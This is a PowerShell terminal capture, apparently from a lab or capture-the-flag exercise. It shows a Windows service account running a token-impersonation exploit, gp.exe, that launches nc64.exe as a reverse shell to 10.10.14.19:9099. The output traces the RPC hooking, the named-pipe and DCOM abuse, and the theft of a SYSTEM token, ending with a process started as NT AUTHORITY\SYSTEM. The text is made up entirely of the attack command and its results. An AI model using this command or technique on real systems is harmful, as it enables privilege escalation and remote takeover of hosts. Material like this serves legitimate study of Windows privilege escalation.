 PS C:\Users\sqlsvc\Desktop > ./gp.exe -cmd "./nc64.exe -t -e C:\windows\system32\cmd.exe 10.10.14.19 9099"
[*] CombaseModule: 0x140735832915968
[*] DispatchTable: 0x140735835222080
[*] UseProtseqFunction: 0x140735834598608
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\81165c34-6b45-42b7-a6be-5cdd16a53305\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00004802-17ec-ffff-5c5e-4a5c2badd8e8
[*] DCOM obj OXID: 0xe0cda06485665654
[*] DCOM obj OID: 0xe869713fe6f254a1
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 904 Token:0x720  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1300